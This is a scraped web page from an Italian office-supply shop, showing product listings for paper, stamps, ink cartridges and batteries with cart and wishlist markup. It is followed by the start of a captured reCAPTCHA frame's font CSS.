data-price-box="product-id-4791"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-4791" data-price-amount="8.51" data-price-type="finalPrice" class="price-wrapper " ><span class="price">8,51 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/4793/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/5/7/57182.jpg" width="170" height="170" alt="FabrianoColore A4 80GR 500FG COL.TENUE ALBICOCCA"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/4793/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8%2C/product/4793/" method="post"> <input type="hidden" name="product" value="4793"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="RnGnHPUO23a9wE1P" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":4793,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"4793","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/4793/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/4793/"> FabrianoColore A4 80GR 500FG COL.TENUE ALBICOCCA </a> </h2> <span class="time-purchased">3 weeks fa</span> <span class="address-purchased">da FAENZA, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="4793" data-price-box="product-id-4793"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-4793" data-price-amount="8.51" data-price-type="finalPrice" class="price-wrapper " ><span class="price">8,51 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/4798/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/5/7/57187.jpg" width="170" height="170" alt="FabrianoColore A4 80GR 500FG COL.TENUE CELESTE CHIARO"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/4798/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8%2C/product/4798/" method="post"> <input type="hidden" name="product" value="4798"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="RnGnHPUO23a9wE1P" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":4798,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"4798","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/4798/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/4798/"> FabrianoColore A4 80GR 500FG COL.TENUE CELESTE CHIARO </a> </h2> <span class="time-purchased">3 weeks fa</span> <span class="address-purchased">da FAENZA, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="4798" data-price-box="product-id-4798"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-4798" data-price-amount="8.51" data-price-type="finalPrice" class="price-wrapper " ><span class="price">8,51 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/10336/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/8/0/80473.jpg" width="170" height="170" alt="Timbro mini datario S120 3,8mm autoinchiostrante COLOP"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/10336/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8%2C/product/10336/" method="post"> <input type="hidden" name="product" value="10336"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="RnGnHPUO23a9wE1P" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":10336,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"10336","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/10336/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/10336/"> Timbro mini datario S120 3,8mm autoinchiostrante COLOP </a> </h2> <span class="time-purchased">1 month fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10336" data-price-box="product-id-10336"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-10336" data-price-amount="6.6" data-price-type="finalPrice" class="price-wrapper " ><span class="price">6,60 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/32411/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/c/a/can5224b017.jpg" width="170" height="170" alt="Canon Cartuccia Ink Multipack PG-540Lx2/CL-541XL"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/32411/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8%2C/product/32411/" method="post"> <input type="hidden" name="product" value="32411"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="RnGnHPUO23a9wE1P" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":32411,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"32411","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/32411/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/32411/"> Canon Cartuccia Ink Multipack PG-540Lx2/CL-541XL </a> </h2> <span class="time-purchased">3 weeks fa</span> <span class="address-purchased">da Brescia, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="32411" data-price-box="product-id-32411"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-32411" data-price-amount="60.94" data-price-type="finalPrice" class="price-wrapper " ><span class="price">60,94 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/38047/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/5/7/57185.jpg" width="170" height="170" alt="FabrianoColore A4 80GR 500FG COL.TENUE VERDE CHIARO"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/38047/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8%2C/product/38047/" method="post"> <input type="hidden" name="product" value="38047"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="RnGnHPUO23a9wE1P" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":38047,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"38047","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/38047/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/38047/"> FabrianoColore A4 80GR 500FG COL.TENUE VERDE CHIARO </a> </h2> <span class="time-purchased">3 weeks fa</span> <span class="address-purchased">da FAENZA, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="38047" data-price-box="product-id-38047"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-38047" data-price-amount="8.51" data-price-type="finalPrice" class="price-wrapper " ><span class="price">8,51 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/39691/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/1/0/103669.jpg" width="170" height="170" alt="Blister 12 pile Duracell PLUS POWERBOOST - AA Stilo"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/39691/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8%2C/product/39691/" method="post"> <input type="hidden" name="product" value="39691"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="RnGnHPUO23a9wE1P" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":39691,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"39691","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/39691/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/39691/"> Blister 12 pile Duracell PLUS POWERBOOST - AA Stilo </a> </h2> <span class="time-purchased">1 month fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="39691" data-price-box="product-id-39691"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-39691" data-price-amount="7.34" data-price-type="finalPrice" class="price-wrapper " ><span class="price">7,34 €</span></span> </span></div> </div> </div> </li> </ul> </div> <script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script> </div></div></div><!-- BEGIN GTAG CATEGORY TAG --><!-- END GTAG CATEGORY TAG --></div> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('img.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo&co=aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQ6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=q5g6pz5f13p2
body_size: 48483
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
